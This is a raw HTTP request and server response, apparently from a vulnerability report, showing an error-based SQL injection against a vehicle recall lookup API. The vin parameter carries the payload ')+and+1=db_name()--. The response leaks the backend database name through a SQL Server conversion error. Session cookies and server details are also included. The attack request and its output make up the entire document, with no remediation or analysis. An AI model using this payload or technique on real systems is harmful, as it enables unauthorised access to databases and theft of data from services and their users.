 GET
/api?action=GetRecalltiguanl&vin=11111111111111&vin=')+
and+1=db_name()--+- HTTP/1.1
Host: h .com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https:// /recallNot
ice/searchVin?id=0
Cookie: __clickidc=157620302613193994;
acw_tc=65e3181d15762030877692407e429a69e26a0cbf0db70f18
3fed9054e0; psyma_participation=1
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/plain; charset=utf-8
Content-Length: 257
Connection: close
Date: Tue, 17 Dec 2019 07:24:03 GMT
Cache-Control: private
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Ali-Swift-Global-Savetime: 1576567443
Via: cache28.l2cn1813[231,200-0,M],
cache11.l2cn1813[232,0],
vcache29.cn2166[279,200-0,M], vcache24.cn2166[285,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Tue, 17 Dec 2019 07:24:03 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: 75199fad15765674435651122e
{"AckCode":"","AckMessage":"","ErrorCode":"1","ErrorMes
sage":"查询失败！","Result":false,"ReturnValue":"获取Des
cription列表信息时发生错误，原因如下:Conversion failed
when converting the nvarchar value 'vw nd_cms' to
data type int."}